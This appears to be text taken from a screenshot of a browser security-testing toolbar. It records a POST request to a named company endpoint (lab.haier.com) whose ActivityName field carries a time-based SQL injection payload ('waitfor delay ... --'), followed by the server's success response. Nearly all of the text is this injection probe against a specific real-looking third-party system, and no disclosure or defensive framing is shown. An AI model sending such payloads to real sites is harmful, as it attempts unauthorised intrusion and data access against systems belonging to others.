 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://lab.haier.com/interfacemanager/getnewproductions.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data ActivityName=pZ5MEEMf';%20waitfor%20delay%20'0:0:0'%20--%20&orderName=1&PageIndex=1&PageSize=4&TagName=&UserId=
{"result":"success","jsonResponse":[]}